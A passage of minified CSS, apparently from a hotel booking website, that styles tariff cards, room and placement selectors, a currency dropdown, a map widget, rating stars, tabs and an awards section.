.tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and (max-width:1043.98px){.tariff-mini__grid_1{flex-wrap:wrap;margin-top:-10px}.tariff-mini__grid_1>.tariff-mini__grid-item{margin-left:0;padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.tariff-mini__grid_1>.tariff-mini__grid-item_3{width:100%}.tariff-mini__grid_2{display:block;margin-left:0}.tariff-mini__grid_2>.tariff-mini__grid-item{margin-bottom:10px;padding-left:0;width:auto}.tariff-mini__grid_2>.tariff-mini__grid-item:last-child{margin-bottom:0}.tariff-mini__price-part_2{margin-top:10px}.tariff-mini__button-link{display:block;width:100%}.tariff-mini__button_booking .tariff-mini__button-link{min-width:0;width:100%}.tariff-mini__button_auth .tariff-mini__button-remark{display:block}.tariff-mini__button_auth .btn-tooltip{display:none}.tariff-mini__bar{margin-top:25px}.tariff-mini__options{margin-top:20px;padding-top:20px}.tariff-mini__option{align-items:center;display:flex;margin-left:-15px}.tariff-mini__option-caption{margin:0}.tariff-mini__option-caption,.tariff-mini__option-value{flex-grow:0;padding-left:15px;width:50%}.tariff-mini_1 .tariff-mini__data{padding-left:20px}.tariff-mini_1 .tariff-mini__bonuses{max-width:40%;white-space:normal}}@media only screen and (max-width:767.98px){.tariff-mini{flex-direction:column;padding:14px 20px 20px}.tariff-mini__grid_1{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;margin-left:0}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:0;width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-top:auto;padding-top:14px}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__price-part_2{margin-top:4px}.tariff-mini__price-calendar{min-width:0}.tariff-mini__bar{display:flex;flex-direction:column;flex-grow:1;margin-top:15px}.tariff-mini_1 .tariff-mini__picture{display:none}.tariff-mini_1 .tariff-mini__data{padding-left:0;width:100%}.tariff-mini_1 .tariff-mini__title{font-size:18px}.tariff-mini_1 .tariff-mini__bonuses{max-width:none}}@media only screen and (max-width:575.98px){.tariff-mini__option{margin-left:0}.tariff-mini__option-caption,.tariff-mini__option-value{padding-left:0}}.placement-mini-cart__head{background:#f3f3f3;padding:12px 30px 12px 42px;position:relative}.placement-mini-cart__head-icon{align-items:center;color:#aaa;display:flex;font-size:22px;justify-content:center;left:12px;margin-top:-.5em;position:absolute;top:50%}.placement-mini-cart__head-icon_check{background:#e1541b;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart__data{padding:12px 0 12px 42px;position:relative}.placement-mini-cart__icon{align-items:center;display:flex;font-size:22px;height:1em;justify-content:center;left:12px;position:absolute;top:14px;width:1em}.placement-mini-cart__icon-img{max-width:100%}.placement-mini-cart__price{color:#aaa;font-size:14px;font-weight:500;margin-top:1px}.placement-mini-cart__grid_1{display:flex}.placement-mini-cart__grid_1>.placement-mini-cart__grid-item_1{flex-grow:0;flex-shrink:0;margin-right:12px;width:22px}.placement-mini-cart__button-remove{align-items:center;background:#e4002b;border-radius:50px;color:#fff;display:flex;font-size:10px;height:16px;justify-content:center;left:auto;margin:-8px 0 0;position:absolute;right:14px;top:50%;width:16px}.placement-mini-cart.active .placement-mini-cart__head{background:#fceee9}.placement-mini-cart.active .placement-mini-cart__head-icon_check{display:flex}@media only screen and (max-width:1239.98px){.placement-mini-cart__head{background:#fff}}.hall-mini__picture .thumbs-gallery-container{margin:0}.hall-mini__data{padding-top:10px}.hall-mini__title{font-weight:500;margin-bottom:12px}.hall-mini .conference-checker{margin:-6px -6px 0}@media only screen and (max-width:1043.98px){.hall-mini .conference-checker{margin:0}}.info-list{font-size:15px;font-weight:300;line-height:22px;list-style:none;margin:0;padding:0}.info-list__item{align-items:flex-start;display:flex;margin-bottom:10px}.info-list__item:last-child{margin-bottom:0}.info-list__item_route .info-list__icon{color:#e4002b;font-size:20px}.info-list__item_route .info-list__link,.info-list__item_route .info-list__link:focus,.info-list__item_route .info-list__link:hover{color:#e4002b}.info-list__icon{flex-shrink:0}.info-list__icon-svg_map{fill:none;stroke-width:.9}.info-list__link{word-break:break-word}.info-list__link,.info-list__link:focus,.info-list__link:hover{color:#2b2a29}.search-mini__form{position:relative}.search-mini__input-text{background:#f3f3f3;border:1px solid #f3f3f3;border-radius:6px;height:36px;padding:0 62px 0 12px;width:100%}.search-mini__input-text::-ms-clear,.search-mini__input-text::-ms-reveal{display:none}.search-mini__button-clear{align-items:center;background:#d9d9d9;border:0;border-radius:50%;color:#2b2a29;display:none;font-size:8px;height:18px;justify-content:center;margin-top:-9px;padding:0;position:absolute;right:40px;top:50%;width:18px}.search-mini__button-clear:hover{opacity:.8}.search-mini__button-submit{background:none;border:0;color:#aaa;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.search-mini__button-submit:hover{opacity:.8}.search-mini_filled .search-mini__button-clear{display:flex}.search-mini_empty .search-mini__input-text,.search-mini_invalid .search-mini__input-text{border:1px solid #e4032e}.search-mini_empty .search-mini__button-submit,.search-mini_invalid .search-mini__button-submit{color:#e4032e}.bonuses-mini{border:1px solid #e6e6e6;padding:16px 20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 